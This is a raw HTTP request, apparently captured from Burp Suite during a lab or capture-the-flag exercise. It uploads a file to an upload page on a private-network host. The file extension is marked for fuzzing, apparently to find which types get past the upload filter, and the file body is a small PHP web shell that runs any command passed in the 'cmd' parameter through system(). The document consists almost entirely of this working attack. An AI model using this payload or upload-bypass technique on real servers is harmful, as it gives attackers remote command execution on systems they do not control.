 POST /S3cR3t/upload.php HTTP/1.1
Host: 192.168.0.110
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------80154628140141848155510970512
Content-Length: 535
Origin: http://192.168.0.110
Connection: close
Referer: http://192.168.0.110/S3cR3t/upload.php
Upgrade-Insecure-Requests: 1

-----------------------------80154628140141848155510970512
Content-Disposition: form-data; name="uploaded_file"; filename="simplewebshell.§html§"
Content-Type: text/html

<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>
</pre>